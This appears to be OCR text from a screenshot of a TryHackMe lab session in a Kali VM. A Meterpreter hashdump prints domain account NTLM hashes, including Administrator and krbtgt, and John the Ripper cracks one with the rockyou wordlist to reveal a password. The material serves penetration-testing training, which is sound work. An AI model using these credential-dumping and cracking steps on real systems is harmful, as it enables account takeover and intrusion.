 07:58
05/11/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home
Kali
TryHackMe : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
TryHackMe : ruby
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a
478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16
ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200
cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cdda
a88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c
7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2
b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7
bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca757
2fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:24ce9
ef00c9487e0dccbc656cbe5dec3:::
meterpreter >
TryHackMe : zsh
Use the "--format=Raw-MD4" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "Raw-MD5"
Use the "--format=Raw-MD5" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "Raw-MD5u"
Use the "--format=Raw-MD5u" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "ripemd-128"
Use the "--format=ripemd-128" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "Snefru-128"
Use the "--format=Snefru-128" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "ZipMonster"
Use the "--format=ZipMonster" option to force loading these as that type instead
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 2 password hashes with no different salts (LM [DES 256/256 AVX2])
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 0.00% (ETA: 00:57:51) 0g/s 0p/s 0c/s 0C/s
Session aborted
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ john usermet --format=NT --wordlist=/usr/share/wordlists/rockyou.txt 1 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8×3])
Press 'q' or Ctrl-C to abort, almost any other key for status
Trustno1 (?)
1g 0:00:00:00 DONE (2021-11-05 00:58) 8.333g/s 428800p/s 428800c/s 428800C/s blackwhite..300
195
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
(motasem㉿kali)-[~/Desktop/TryHackMe]
$
- : sudo openvpn
TryHackMe : zsh
TryHackMe : zsh — Konsole
12:58 AM
11/5/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.